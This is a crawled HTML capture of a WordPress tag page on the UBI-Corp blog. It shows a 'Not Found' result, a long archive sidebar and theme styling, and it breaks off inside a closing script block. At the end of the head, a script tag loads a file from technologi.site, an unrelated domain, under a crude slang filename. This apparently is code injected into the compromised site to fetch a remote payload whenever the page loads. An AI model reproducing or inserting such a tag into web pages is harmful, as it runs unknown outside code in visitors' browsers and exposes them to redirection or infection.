

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ubi-corp.net/tag/exercise/
body_size: 7865
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>UBI-Corp   &raquo; exercise</title>

<link rel="stylesheet" href="http://www.ubi-corp.net/wp-content/themes/esther/style.css" type="text/css" media="screen" />
<!--[if IE]>
<style type='text/css'>
<!--
#headerimg{position: absolute;}
--></style>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="UBI-Corp RSS Feed" href="http://www.ubi-corp.net/feed/" />
<link rel="alternate" type="application/atom+xml" title="UBI-Corp Atom Feed" href="http://www.ubi-corp.net/feed/atom/" />
<link rel="pingback" href="http://www.ubi-corp.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="UBI-Corp &raquo; exercise Tag Feed" href="http://www.ubi-corp.net/tag/exercise/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.ubi-corp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ubi-corp.net/wp-json/wp/v2/tags/510" /><meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ubi-corp.net/?wordfence_lh=1&hid=19A88D91FA59B2166D89E423E3DE9D30');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body>
<div id="page">


<div id="header">
	<div id="frames"><img alt="photo frame" src="http://www.ubi-corp.net/wp-content/themes/esther/images/frame.gif" width="518px" height="299px" border="0" /></div>
	<div id="headerimg">
		<h1><a href="http://www.ubi-corp.net/">UBI-Corp</a></h1>
		<div class="description">UBI Corp – Underground Business Insight</div>
	</div>
</div>
<div id="frame"></div>
<hr />

	<div id="content" class="narrowcolumn">

		
		<h2 class="center">Not Found</h2>
		<form method="get" id="searchform" action="http://www.ubi-corp.net/">
<label class="hidden" for="s">Search for:</label>
<input type="text" value="Search this blog" name="s" id="s" onfocus="this.value=(this.value=='Search this blog') ? '' : this.value;" onblur="this.value=(this.value=='') ? 'Search this blog' : this.value;" />
<input type="hidden" id="searchsubmit" value="Search" />
</form>

	
	</div>

	<div id="sidebar">
		<ul>
						<li>
				<form method="get" id="searchform" action="http://www.ubi-corp.net/">
<label class="hidden" for="s">Search for:</label>
<input type="text" value="Search this blog" name="s" id="s" onfocus="this.value=(this.value=='Search this blog') ? '' : this.value;" onblur="this.value=(this.value=='') ? 'Search this blog' : this.value;" />
<input type="hidden" id="searchsubmit" value="Search" />
</form>
			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>Author</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			
			<li class="pagenav"><h2>Pages</h2><ul><li class="page_item page-item-801"><a href="http://www.ubi-corp.net/about/">About</a></li>
</ul></li>
			<li><h2>Archives</h2>
				<ul>
					<li><a href='http://www.ubi-corp.net/2026/01/'>January 2026</a></li>
	<li><a href='http://www.ubi-corp.net/2025/12/'>December 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2025/11/'>November 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2025/10/'>October 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2025/09/'>September 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2025/07/'>July 2025</a></li>
	<li><a href='http://www.ubi-corp.net/2023/10/'>October 2023</a></li>
	<li><a href='http://www.ubi-corp.net/2023/04/'>April 2023</a></li>
	<li><a href='http://www.ubi-corp.net/2021/02/'>February 2021</a></li>
	<li><a href='http://www.ubi-corp.net/2021/01/'>January 2021</a></li>
	<li><a href='http://www.ubi-corp.net/2020/12/'>December 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/11/'>November 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/10/'>October 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/09/'>September 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/08/'>August 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/07/'>July 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/06/'>June 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/05/'>May 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/04/'>April 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/03/'>March 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2020/02/'>February 2020</a></li>
	<li><a href='http://www.ubi-corp.net/2019/12/'>December 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/11/'>November 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/10/'>October 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/09/'>September 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/08/'>August 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/07/'>July 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/06/'>June 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/05/'>May 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/04/'>April 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/03/'>March 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/02/'>February 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2019/01/'>January 2019</a></li>
	<li><a href='http://www.ubi-corp.net/2018/12/'>December 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/10/'>October 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/09/'>September 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/07/'>July 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/06/'>June 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/05/'>May 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/04/'>April 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/03/'>March 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/02/'>February 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2018/01/'>January 2018</a></li>
	<li><a href='http://www.ubi-corp.net/2017/12/'>December 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/11/'>November 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/10/'>October 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/07/'>July 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/06/'>June 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/05/'>May 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/04/'>April 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/03/'>March 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/02/'>February 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2017/01/'>January 2017</a></li>
	<li><a href='http://www.ubi-corp.net/2016/12/'>December 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/11/'>November 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/09/'>September 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/08/'>August 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/06/'>June 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/05/'>May 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/02/'>February 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2016/01/'>January 2016</a></li>
	<li><a href='http://www.ubi-corp.net/2015/12/'>December 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/11/'>November 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/10/'>October 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/08/'>August 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/07/'>July 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/06/'>June 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/05/'>May 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/04/'>April 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/02/'>February 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2015/01/'>January 2015</a></li>
	<li><a href='http://www.ubi-corp.net/2014/12/'>December 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/11/'>November 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/10/'>October 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/09/'>September 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/08/'>August 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/07/'>July 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/06/'>June 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/05/'>May 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/04/'>April 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/03/'>March 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/02/'>February 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2014/01/'>January 2014</a></li>
	<li><a href='http://www.ubi-corp.net/2013/12/'>December 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/11/'>November 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/10/'>October 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/05/'>May 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/04/'>April 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/02/'>February 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2013/01/'>January 2013</a></li>
	<li><a href='http://www.ubi-corp.net/2012/12/'>December 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/11/'>November 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/10/'>October 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/09/'>September 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/08/'>August 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/07/'>July 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/06/'>June 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/05/'>May 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/03/'>March 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/02/'>February 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2012/01/'>January 2012</a></li>
	<li><a href='http://www.ubi-corp.net/2011/11/'>November 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/10/'>October 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/09/'>September 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/07/'>July 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/05/'>May 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/04/'>April 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/03/'>March 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/02/'>February 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2011/01/'>January 2011</a></li>
	<li><a href='http://www.ubi-corp.net/2010/12/'>December 2010</a></li>
	<li><a href='http://www.ubi-corp.net/2010/11/'>November 2010</a></li>
	<li><a href='http://www.ubi-corp.net/2009/10/'>October 2009</a></li>
	<li><a href='http://www.ubi-corp.net/2009/09/'>September 2009</a></li>
	<li><a href='http://www.ubi-corp.net/2009/08/'>August 2009</a></li>
				</ul>
			</li>

			<li class="categories"><h2>Categories</h2><ul>	<li class="cat-item cat-item-3"><a href="http://www.ubi-corp.net/category/general/">General</a> (528)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ubi-corp.net/category/uncategorized/">Uncategorized</a> (135)
</li>
</ul></li>
			
					</ul>
	</div>



<hr />
<div id="footer">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		2026 &copy; UBI-Corp is proudly powered by
		<a href="http://wordpress.org/">WordPress</a>
		<br /><a class="rsslink" href="http://www.ubi-corp.net/feed/">Entries (RSS)</a>
		 <a class="rsslink" href="http://www.ubi-corp.net/comments/feed/">Comments (RSS)</a> | Esther Theme By <a title="Patrick" href="http://patrick.bloggles.info/">Patrick</a>
		<!-- 51 queries. 0.073 seconds. -->
	</p>
</div>
</div>

<!-- This is designed for Esther Goh, wish her happy birthday and have a happiness life! -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/esther/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 --><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.ubi-corp.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
